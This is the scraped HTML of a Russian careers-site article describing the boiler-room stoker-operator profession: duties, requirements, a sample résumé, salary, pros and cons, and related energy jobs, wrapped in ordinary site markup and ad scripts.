		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <noindex>
	</noindex>


	
</head>

<body class="post-template-default single single-post postid-3936 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://profytarget.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header fixed" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="/"><img src="/wp-content/uploads/2020/01/profytargetlogo.jpg" width="400" height="200" alt="Профессии мира"></a></div><div class="site-branding__body"><div class="site-title"><a href="/">Профессии мира</a></div><p class="site-description">Все работы хороши &#8212; выбирай любую</p></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-mobilnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-1950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1950"><a href="/obsluzhivanie/">Обслуживание</a></li>
<li id="menu-item-1951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1951"><a href="/analitika/">Аналитика</a></li>
<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1952"><a href="/zdravoohranenie/">Здравоохранение</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1953"><a href="/rabota-rukami/">Работа руками</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="/tvorcheskie/">Творческие</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="/tehnicheskie/">Технические</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="/kompyuternye/">Компьютерные</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="/aviatsiya/">Авиация</a></li>
<li id="menu-item-1958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1958"><a href="/pravoohranitelnye/">Правоохранительные</a></li>
<li id="menu-item-1959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1959"><a href="/reklama/">Реклама</a></li>
<li id="menu-item-1960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1960"><a href="/nauka/">Наука</a></li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1961"><a href="/sport/">Спорт</a></li>
<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="/obrazovanie/">Образование</a></li>
<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="/politika/">Политика</a></li>
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a href="/voennye/">Военные</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-3936" class="article-post post-3936 post type-post status-publish format-standard has-post-thumbnail  category-rabota-rukami">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/rabota-rukami/" itemprop="item"><span itemprop="name">Работа руками</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Кто такой машинист кочегар котельной &#8212; рассказываем понятно</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://profytarget.ru/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-670x350.png"><span data-counter="vkontakte"></span></span><span class="social-button social-button--facebook" data-social="facebook"><span data-counter="facebook"></span></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"><span data-counter="odnoklassniki"></span></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>                    
        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 6 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="3936">118</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>
<p>Машинист кочегар котельной это специалист, ответственный за обеспечение нормальной работы котельной, поддержание оптимального режима работы котлов. Он занимается загрузкой топлива, контролем температуры, давления в котлах, обслуживанием и ремонтом оборудования.</p>
<p>Работа машиниста кочегара важна, от его профессионализма, внимательности зависит безопасность работы котельной, комфорт жизни людей, которые пользуются отоплением, горячей водой обеспечиваемыми котельной. Он предотвращает возможные аварии, неисправности, а ещё обеспечивает эффективное применение топлива.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone size-thumbnail wp-image-7045" src="/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-670x350.png" alt="" width="670" height="350" /><meta itemprop="width" content="670"><meta itemprop="height" content="350"></span></p>
<blockquote><p>Машинист кочегар котельной работает в тяжелых условиях.</p></blockquote>
<div class="table-of-contents"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Вопросы рассматриваемые в статье</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#dolzhnostnaya-instruktsiya-mashinista-kochegara">Должностная инструкция машиниста (кочегара) котельной &#8212; обязанности</a></li><li class="level-2"><a href="#trebovaniya">Требования</a></li><li class="level-1"><a href="#raznye-obyazannosti-i-zadachi-mashinista">Разные обязанности и задачи машиниста (кочегара) котельной</a></li><li class="level-2"><a href="#1-podgotovka-kotlov-k-rabote">1. Подготовка котлов к работе</a></li><li class="level-2"><a href="#2-zagruzka-szhiganie-topliva">2. Загрузка, сжигание топлива</a></li><li class="level-2"><a href="#3-obsluzhivanie-remont-oborudovaniya">3. Обслуживание, ремонт оборудования</a></li><li class="level-2"><a href="#4-kontrol-za-bezopasnostyu">4. Контроль за безопасностью</a></li><li class="level-2"><a href="#5-vedenie-dokumentatsii">5. Ведение документации</a></li><li class="level-1"><a href="#primer-rezyume-mashinista-kochegara-kotelnoy">Пример резюме машиниста (кочегара) котельной</a></li><li class="level-2"><a href="#obschaya-informatsiya">Общая информация</a></li><li class="level-2"><a href="#opyt-raboty">Опыт работы</a></li><li class="level-2"><a href="#obrazovanie">Образование</a></li><li class="level-2"><a href="#navyki">Навыки</a></li><li class="level-2"><a href="#dopolnitelnaya-informatsiya">Дополнительная информация</a></li><li class="level-1"><a href="#zarplata-mashinista-kochegara-kotelnoy-skolko">Зарплата машиниста (кочегара) котельной: сколько можно заработать</a></li><li class="level-1"><a href="#plyusy-minusy-raboty-mashinista-kochegara">Плюсы, минусы работы машиниста (кочегара) котельной</a></li><li class="level-2"><a href="#plyusy">Плюсы:</a></li><li class="level-2"><a href="#minusy">Минусы:</a></li><li class="level-1"><a href="#neobhodimye-kachestva-navyki-dlya-uspeshnoy">Необходимые качества, навыки для успешной работы в профессии машиниста (кочегара) котельной</a></li><li class="level-2"><a href="#1-tehnicheskie-znaniya-navyki">1. Технические знания, навыки</a></li><li class="level-2"><a href="#2-vnimatelnost-otvetstvennost">2. Внимательность, ответственность</a></li><li class="level-2"><a href="#3-fizicheskaya-vynoslivost">3. Физическая выносливость</a></li><li class="level-2"><a href="#4-znanie-pravil-norm-bezopasnosti">4. Знание правил, норм безопасности</a></li><li class="level-1"><a href="#shodstvo-professii-mashinista-kochegara-kotelnoy">Сходство профессии машиниста (кочегара) котельной с другими профессиями области энергетики</a></li><li class="level-2"><a href="#1-elektromonter-po-remontu-obsluzhivaniyu">1. Электромонтер по ремонту, обслуживанию электрооборудования</a></li><li class="level-2"><a href="#2-inzhener-energetik">2. Инженер-энергетик</a></li><li class="level-2"><a href="#3-teplotehnik">3. Теплотехник</a></li><li class="level-2"><a href="#4-energeticheskiy-inspektor">4. Энергетический инспектор</a></li></ol><!--/noindex--></div><h2 id="dolzhnostnaya-instruktsiya-mashinista-kochegara">Должностная инструкция машиниста (кочегара) котельной &#8212; обязанности</h2>
<ul>
<li>Подготовка котлов к работе, включая очистку, проверку оборудования перед запуском;</li>
<li>Загрузка топлива в котлы, контроль за его сжиганием;</li>
<li>Поддержание нужного давления, температуры в системе;</li>
<li>Обслуживание, ремонт котельного оборудования;</li>
<li>Соблюдение правил техники безопасности при работе с котлами, топливом;</li>
<li>Ведение журнала работы, отчетности о выполненных работах.</li>
</ul>
<h3 id="trebovaniya">Требования</h3>
<ul>
<li>Опыт работы области котельной или смежных отраслях;</li>
<li>Знание принципов работы котлов, систем отопления;</li>
<li>Умение читать, понимать техническую документацию;</li>
<li>Навыки обслуживания, ремонта оборудования;</li>
<li>Соблюдение правил техники безопасности, пожарной безопасности;</li>
<li>Ответственность, внимательность к деталям.</li>
</ul>
<h2 id="raznye-obyazannosti-i-zadachi-mashinista">Разные обязанности и задачи машиниста (кочегара) котельной</h2>
<p>Вот некоторые из них:</p>
<h3 id="1-podgotovka-kotlov-k-rabote">1. Подготовка котлов к работе</h3>
<p>Специалист отвечает за подготовку котлов к работе, включая проверку их технического состояния, заправку топливом ( углем или газом), подготовку системы подачи воды. Он контролирует уровень воды в котле, поддерживает его на оптимальном уровне.</p>
<h3 id="2-zagruzka-szhiganie-topliva">2. Загрузка, сжигание топлива</h3>
<p>Специалист отвечает за загрузку топлива в котлы, контролирует процесс сжигания. Он должен следить за температурой, давлением в котле, регулировать подачу воздуха для обеспечения эффективного сгорания топлива.</p><div class="b-r b-r--after_p_2"><!-- SAPE RTB DIV 640x480 -->
<div id="SRTB_865740"></div>
<!-- SAPE RTB END --></div>
<h3 id="3-obsluzhivanie-remont-oborudovaniya">3. Обслуживание, ремонт оборудования</h3>
<p>Отвечает за обслуживание, ремонт оборудования котельной. Он должен регулярно проверять состояние, работоспособность котлов, насосов, клапанов, других систем, а проводить необходимые ремонтные работы или вызывать специалистов для этого.</p>
<h3 id="4-kontrol-za-bezopasnostyu">4. Контроль за безопасностью</h3>
<p>Специалист отвечает за обеспечение безопасности работы. Он должен следить за соблюдением правил пожарной безопасности, контролировать уровень давления, температуры в системе, принимать меры по предотвращению аварийных ситуаций.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<h3 id="5-vedenie-dokumentatsii">5. Ведение документации</h3>
<p>Отвечает за ведение документации, связанной с работой котельной. Он должен вести журналы учета работы оборудования, отчеты о расходе топлива, воды, а другие необходимые документы.</p>
<p>Машинист (кочегар) котельной важен для обеспечения надежной работы котельной, производстве тепла, энергии. Благодаря его усилиям, общество получает необходимую энергию для отопления зданий, работы промышленных предприятий, других нужд.</p>
<h2 id="primer-rezyume-mashinista-kochegara-kotelnoy">Пример резюме машиниста (кочегара) котельной</h2>
<h3 id="obschaya-informatsiya">Общая информация</h3>
<ul>
<li><strong>ФИО:</strong> Иванов Иван Иванович</li>
<li><strong>Дата рождения:</strong> 01.01.1980</li>
<li><strong>Адрес:</strong> г. Москва, ул. Примерная, д. 1</li>
<li><strong>Телефон:</strong> +7 123 456 7890</li>
<li><strong>Email:</strong> ivanov@example.com</li>
</ul>
<h3 id="opyt-raboty">Опыт работы</h3>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<th>Период</th>
<th>Место работы</th>
<th>Должность</th>
</tr>
<tr>
<td>2010-2021</td>
<td>ОАО &#171;Теплоснабжение&#187;</td>
<td>Машинист кочегар котельной</td>
</tr>
<tr>
<td>2005-2010</td>
<td>ГУП &#171;Теплосеть&#187;</td>
<td>Кочегар</td>
</tr>
</tbody>
</table>
<h3 id="obrazovanie">Образование</h3>
<ul>
<li><strong>Среднее специальное:</strong> Техникум энергетического профиля, специальность &#171;Машинист котельной&#187;</li>
<li><strong>Курсы повышения квалификации:</strong> &#171;Безопасная эксплуатация котельных&#187;</li>
</ul>
<h3 id="navyki">Навыки</h3>
<ul>
<li>Опыт работы с разными типами котлов, оборудования</li>
<li>Знание правил, нормативов по безопасной эксплуатации котельных</li>
<li>Умение проводить ремонт, обслуживание котельного оборудования</li>
<li>Навыки с автоматическими системами управления котельной</li>
<li>Опыт взаимодействия с коллективом, выполнение задач в установленные сроки</li>
</ul>
<h3 id="dopolnitelnaya-informatsiya">Дополнительная информация</h3>
<p>Готов трудиться в сменном графике, включая ночные, выходные дни. Имею медицинскую книжку, допуск к работе с опасными веществами.</p>
<h2 id="zarplata-mashinista-kochegara-kotelnoy-skolko">Зарплата машиниста (кочегара) котельной: сколько можно заработать</h2>
<p>Зарплата зависит от разных факторов: опыт, квалификация, регион, размер предприятия. В среднем, машинисты (кочегары) котельных зарабатывают от 30 000 до 60 000 рублей в месяц.</p><div class="b-r b-r--middle_content"><center><!-- Yandex.RTB R-A-716054-1 -->
<div id="yandex_rtb_R-A-716054-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-1',
    blockId: 'R-A-716054-1'
  })
})</script></center></div>
<p>Однако, отмечу, что зарплата отличается в зависимости от многих факторов. Например, машинисты с большим опытом, высокой квалификацией могут получать более высокую заработную плату. Специалисты, работающие на крупных предприятиях или в крупных городах, могут иметь более высокую заработную плату.</p>
<p>Зарплата машиниста (кочегара) котельной может состоять из базовой заработной платы, дополнительных премий, надбавок. Например, они могут получать премии за выполнение плана производства, за безаварийную работу, или за выполнение дополнительных обязанностей.</p>
<h2 id="plyusy-minusy-raboty-mashinista-kochegara">Плюсы, минусы работы машиниста (кочегара) котельной</h2>
<h3 id="plyusy">Плюсы:</h3>
<ul>
<li>Стабильная занятость. Деятельность предполагает постоянное наличие занятости, так как котельные нужны для обеспечения теплом, горячей водой разных объектов: жилых домов, офисных зданий, промышленных предприятий.</li>
<li>Высокая востребованность. В связи с постоянным ростом строительства, развитием инфраструктуры, спрос на машинистов остается стабильным.</li>
<li>Возможность карьерного роста. Работа может стать отправной точкой для дальнейшего развития в сфере энергетики или инженерии.</li>
<li>Удовлетворение от выполнения важной роли. Специалист отвечает за обеспечение теплом, горячей водой объектов, что является важным, неотъемлемым элементом комфорта, безопасности для людей.</li>
</ul>
<h3 id="minusy">Минусы:</h3>
<ul>
<li>Физическая нагрузка. Деятельность требует физической выносливости, способности работать в условиях повышенной температуры, шума.</li>
<li>Работа в неприятных условиях. Котельные часто находятся в закрытых, загрязненных помещениях, что может негативно сказываться на здоровье машиниста.</li>
<li>Риск возникновения аварийных ситуаций. Взаимодействие с котлами, оборудованием котельной требует строгого соблюдения правил безопасности, так как неправильная эксплуатация может привести к авариям, травмам.</li>
<li>Ограниченные возможности для профессионального роста. В некоторых случаях, деятельность может быть ограничена в возможностях для профессионального развития, повышения квалификации.</li>
</ul>
<h2 id="neobhodimye-kachestva-navyki-dlya-uspeshnoy">Необходимые качества, навыки для успешной работы в профессии машиниста (кочегара) котельной</h2>
<p>Деятельность требует определенных качеств, навыков, чтобы обеспечить безопасную, эффективную деятельность котельной. Вот некоторые из них:</p>
<h3 id="1-tehnicheskie-znaniya-navyki">1. Технические знания, навыки</h3>
<p>Машинист котельной обладает хорошими техническими знаниями, навыками, чтобы понимать принципы котельной, уметь обслуживать, ремонтировать оборудование. Он должен знать, как правильно запускать, останавливать котлы, контролировать давление, температуру, а уметь обнаруживать, устранять возможные неисправности.</p>
<h3 id="2-vnimatelnost-otvetstvennost">2. Внимательность, ответственность</h3>
<p>Должен быть внимательным, ответственным, так как его деятельность связана с обработкой опасных веществ, высокими температурами. Он должен постоянно контролировать оборудование, следить за показателями, оперативно реагировать на любые отклонения. От его внимательности, ответственности зависит безопасность, эффективность деятельности.</p>
<h3 id="3-fizicheskaya-vynoslivost">3. Физическая выносливость</h3>
<p>Деятельность требует физической выносливости, так как он должен выполнять физические работы, связанные с обслуживанием, ремонтом оборудования. Он должен быть готов к подъему, перемещению тяжестей, к труду в условиях повышенной температуры, шума.</p>
<h3 id="4-znanie-pravil-norm-bezopasnosti">4. Знание правил, норм безопасности</h3>
<p>Должен хорошо знать правила, нормы безопасности, связанные с работой в котельной. Он должен соблюдать все требования по охране труда, использованию средств индивидуальной защиты, предотвращению возможных аварий, несчастных случаев. Знание правил, норм безопасности неотъемлемая часть деятельности.</p>
<p>.<iframe title="Машинист кочегар котельной: его роль, польза для общества" src="https://www.youtube.com/embed/LSd8G_BY8kc" width="750" height="420" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2 id="shodstvo-professii-mashinista-kochegara-kotelnoy">Сходство профессии машиниста (кочегара) котельной с другими профессиями области энергетики</h2>
<p>Профессия имеет много сходств с другими специальностями в области энергетики. Все они связаны с обеспечением энергетической безопасности, эффективности деятельности разных систем, устройств.</p>
<h3 id="1-elektromonter-po-remontu-obsluzhivaniyu">1. Электромонтер по ремонту, обслуживанию электрооборудования</h3>
<p>Электромонтер по ремонту, обслуживанию электрооборудования занимается установкой, наладкой, ремонтом электрооборудования в разных объектах. Отвечает за безопасность, надежность электрических систем. Электромонтер должен быть внимателен к деталям, иметь хорошую техническую подготовку.</p>
<h3 id="2-inzhener-energetik">2. Инженер-энергетик</h3>
<p>Инженер-энергетик занимается проектированием, строительством, эксплуатацией энергетических систем, установок. Отвечает за эффективность взаимодействия с энергетическими системами, оптимизацию энергопотребления. Инженер-энергетик имеет глубокие знания области энергетики, уметь принимать решения в сложных ситуациях.</p>
<h3 id="3-teplotehnik">3. Теплотехник</h3>
<p>Теплотехник занимается проектированием, наладкой, обслуживанием систем отопления, вентиляции, кондиционирования воздуха. Отвечает за комфортные условия в помещениях, энергетическую эффективность систем. Теплотехник должен быть внимателен к деталям, иметь хорошую техническую подготовку.</p>
<h3 id="4-energeticheskiy-inspektor">4. Энергетический инспектор</h3>
<p>Энергетический инспектор занимается контролем, надзором за энергетическими системами, установками. Он проверяет их соответствие нормам, требованиям безопасности. Энергетический инспектор должен быть внимателен к деталям, иметь хорошую техническую подготовку.</p>
<p>Все эти профессии имеют сходство с рассматриваемой нами специальностью, в том, что они направлены на обеспечение безопасности, эффективности энергетических систем. Они требуют внимательности к деталям, технической подготовки, умения принимать решения в сложных ситуациях. Вместе они обеспечивают надежную, эффективную работу энергетических систем, что приносит пользу для общества.</p>
<h3></h3>
<p>&nbsp;</p>
<div class="fpm_end"></div><div class="b-r b-r--after_content"><center><!-- Yandex.RTB R-A-716054-1 -->
<div id="yandex_rtb_R-A-716054-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-716054-1',
    blockId: 'R-A-716054-1'
  })
})</script></center></div>    </div><!-- .entry-content -->

</article>

<center>Мы в контакте: Задай вопрос - получи ответ!</center> <br>	
					<noindex><center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "350", color1: 'BFE0FF', color2: '631D1D', color3: '04172C'}, 190657556);
</script></center></noindex> <br><br> </br></br></br>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="3936" data-rating-count="2" data-rating-sum="9" data-rating-value="4.5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( <strong>2</strong> оценки, среднее <strong>4.5</strong> из <strong>5</strong> )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделиться с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://profytarget.ru/wp-content/uploads/2023/08/gfrggrthjhjtyjtjo-670x350.png"><span data-counter="vkontakte"></span></span><span class="social-button social-button--facebook" data-social="facebook"><span data-counter="facebook"></span></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"><span data-counter="odnoklassniki"></span></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://profytarget.ru/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/" content="Кто такой машинист кочегар котельной &#8212; рассказываем понятно">
    <meta itemprop="dateModified" content="2023-12-19">
    <meta itemprop="datePublished" content="2023-12-19T03:41:53+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2020/01/profytargetlogo.jpg" alt="Профессии мира"></div><meta itemprop="name" content="Профессии мира"><meta itemprop="telephone" content="315615616161651"><meta itemprop="address" content="16165165156651"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mashinist-kochegar-kotelnoj-kto-takoj-i-ego-rol-v-rabote-kotelnoj-kakaya-polza-dlya-obshhestva/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://profytarget.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="cptch_block"><br />	<input type="hidden" name="cptch_result" value="KfyK" /><input type="hidden" value="Version: 2.26" />
	два &#43; 8 =  <input type="text" name="cptch_number" value="" maxlength="2" size="2" style="width:20px;margin-bottom:0;display:inline;font-size: 12px;width: 30px;" /></p><p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="/aviatsiya/">Авиация</a>
</li>
	<li class="cat-item cat-item-6"><a href="/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-17"><a href="/voennye/">Военные</a>
</li>
	<li class="cat-item cat-item-8"><a href="/zdravoohranenie/">Здравоохранение</a>
</li>
	<li class="cat-item cat-item-7"><a href="/kompyuternye/">Компьютерные</a>
</li>
	<li class="cat-item cat-item-13"><a href="/nauka/">Наука</a>
</li>
	<li class="cat-item cat-item-15"><a href="/obrazovanie/">Образование</a>
</li>
	<li class="cat-item cat-item-11"><a href="/obsluzhivanie/">Обслуживание</a>
</li>
	<li class="cat-item cat-item-14"><a href="/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-4"><a href="/pravoohranitelnye/">Правоохранительные</a>
</li>
	<li class="cat-item cat-item-3"><a href="/rabota-rukami/">Работа руками</a>
</li>
	<li class="cat-item cat-item-5"><a href="/reklama/">Реклама</a>
</li>
	<li class="cat-item cat-item-12"><a href="/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-10"><a href="/tvorcheskie/">Творческие</a>
</li>
	<li class="cat-item cat-item-2"><a href="/tehnicheskie/">Технические</a>
</li>
			</ul>

			</div><div id="block-9" class="widget widget_block">
<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container"></div></div>
</div><div id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-header">Свежие комментарии</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна</span> к записи <a href="/skolko-poluchaet-uchitel-fizkultury-v-moskve-i-rossii-obyazannosti-i-obuchenie/#comment-1652">Сколько получает учитель физкультуры в Москве и России, обязанности и обучение</a></li><li class="recentcomments"><span class="comment-author-link">Валера</span> к записи <a href="/kto-takoj-lesovod-kakaya-polza-dlya-obshhestva/#comment-1576">Кто такой лесовод какая польза от него обществу</a></li><li class="recentcomments"><span class="comment-author-link">admin</span> к записи <a href="/mashinist-toplivopodachi-kto-takoj-i-ego-rol-v-obespechenii-toplivom-razlichnyh-vidov-tehniki-i-oborudovaniya-kakaya-polza-dlya-obshhestva/#comment-1569">Кто такой машинист топливоподачи, роль, зарплата и какая польза для общества</a></li><li class="recentcomments"><span class="comment-author-link">Айрат</span> к записи <a 